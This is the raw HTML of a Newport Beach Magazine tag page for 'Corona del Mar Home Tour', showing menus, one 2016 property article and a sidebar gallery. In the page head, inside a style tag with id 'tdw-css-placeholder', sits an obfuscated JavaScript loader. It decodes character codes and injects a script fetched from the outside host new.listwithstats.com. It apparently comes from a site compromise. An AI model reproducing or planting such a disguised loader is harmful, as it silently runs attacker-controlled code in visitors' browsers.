var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7b5f5e4529";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/",
                    "name": "Corona del Mar Home Tour"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-corona-del-mar-home-tour tag-2601 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Corona del Mar Home Tour</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Corona del Mar Home Tour</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/welcome-home-properties-at-different-price-points/"  rel="bookmark" class="td-image-wrap " title="Welcome Home: Properties at Different Prices" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/02/featured-13_Harbor_Island-40-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/02/featured-13_Harbor_Island-40-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/02/featured-13_Harbor_Island-40-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Welcome Home: Properties at Different Prices" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/welcome-home-properties-at-different-price-points/"  rel="bookmark" title="Welcome Home: Properties at Different Prices">Welcome Home: Properties at Different Prices</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-01T10:03:11-08:00" >March 1, 2016</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/welcome-home-properties-at-different-price-points/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-8685 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
